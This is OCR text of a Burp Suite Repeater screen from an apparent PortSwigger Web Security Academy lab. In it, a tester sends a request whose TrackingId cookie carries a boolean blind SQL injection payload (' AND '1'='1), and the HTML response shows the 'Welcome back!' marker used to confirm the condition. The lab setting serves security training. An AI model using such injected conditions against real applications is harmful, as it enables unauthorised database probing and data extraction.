 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × +
Send Cancel < > Target: https://0ae800ae04644413845fa9da00360024.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae800ae04644413845fa9da00360024.web-security-academy.net
3 Cookie: TrackingId=RYxhFuOlyX3BgQIB' AND '1'='1; session=
TWGsvGMHFXAaP86hYOnPCtBtPOKw7XNV
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
wel 1/1 match
Inspector
Selection 3 (0x3)
Selected text
Wel
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done 11,548 bytes | 156 millis
Event log All issues Memory: 134.9MB
Buscar 9+ 03:30 p. m.
08/02/2024 1